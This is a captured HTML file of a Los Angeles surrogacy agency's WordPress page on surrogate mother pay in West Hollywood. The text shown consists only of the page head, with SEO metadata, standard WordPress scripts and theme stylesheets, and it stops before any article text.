

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losangelessurrogacy.org/surrogate-mother-pay-in-west-hollywood-ca/
body_size: 79910
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://losangelessurrogacy.org/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Mother Pay in West Hollywood CA | Compensation Guide</title>
	<meta name="description" content="Read our helpful guide on surrogate mother pay in West Hollywood CA. To learn more please call us at (807) 387-9004 or Apply today by filling out our form." />
	<link rel="canonical" href="https://losangelessurrogacy.org/surrogate-mother-pay-in-west-hollywood-ca/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Mother Pay in West Hollywood CA | Compensation Guide" />
	<meta property="og:description" content="Read our helpful guide on surrogate mother pay in West Hollywood CA. To learn more please call us at (807) 387-9004 or Apply today by filling out our form." />
	<meta property="og:url" content="https://losangelessurrogacy.org/surrogate-mother-pay-in-west-hollywood-ca/" />
	<meta property="og:site_name" content="Los Angeles Surrogate Agency" />
	<meta property="article:published_time" content="2019-03-09T00:44:41+00:00" />
	<meta name="author" content="JSADev1" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev1" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://losangelessurrogacy.org/surrogate-mother-pay-in-west-hollywood-ca/","url":"https://losangelessurrogacy.org/surrogate-mother-pay-in-west-hollywood-ca/","name":"Surrogate Mother Pay in West Hollywood CA | Compensation Guide","isPartOf":{"@id":"https://losangelessurrogacy.org/#website"},"datePublished":"2019-03-09T00:44:41+00:00","author":{"@id":"https://losangelessurrogacy.org/#/schema/person/12a3d5cdaa90eda03fb0f11051deed46"},"description":"Read our helpful guide on surrogate mother pay in West Hollywood CA. To learn more please call us at (807) 387-9004 or Apply today by filling out our form.","breadcrumb":{"@id":"https://losangelessurrogacy.org/surrogate-mother-pay-in-west-hollywood-ca/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://losangelessurrogacy.org/surrogate-mother-pay-in-west-hollywood-ca/"]}]},{"@type":"BreadcrumbList","@id":"https://losangelessurrogacy.org/surrogate-mother-pay-in-west-hollywood-ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://losangelessurrogacy.org/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://losangelessurrogacy.org/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Surrogate Mother Pay in West Hollywood CA"}]},{"@type":"WebSite","@id":"https://losangelessurrogacy.org/#website","url":"https://losangelessurrogacy.org/","name":"Los Angeles Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://losangelessurrogacy.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://losangelessurrogacy.org/#/schema/person/12a3d5cdaa90eda03fb0f11051deed46","name":"JSADev1","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://losangelessurrogacy.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","caption":"JSADev1"},"url":"https://losangelessurrogacy.org/author/jsadev1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Feed" href="https://losangelessurrogacy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Comments Feed" href="https://losangelessurrogacy.org/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/losangelessurrogacy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://losangelessurrogacy.org/wp-includes/css/dist/block-library/style.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://losangelessurrogacy.org/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-polls-css' href='https://losangelessurrogacy.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://losangelessurrogacy.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://losangelessurrogacy.org/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://losangelessurrogacy.org/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://losangelessurrogacy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://losangelessurrogacy.org/wp-json/wp/v2/posts/3920" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://losangelessurrogacy.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://losangelessurrogacy.org/?p=3920' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://losangelessurrogacy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flosangelessurrogacy.org%2Fsurrogate-mother-pay-in-west-hollywood-ca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://losangelessurrogacy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flosangelessurrogacy.org%2Fsurrogate-mother-pay-in-west-hollywood-ca%2F&#038;format=xml" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			#Social-Sidebar .GPlus {
    display: none !important;
}
	
.video-row .short-video-title {
  margin-top: -30px !important;
}
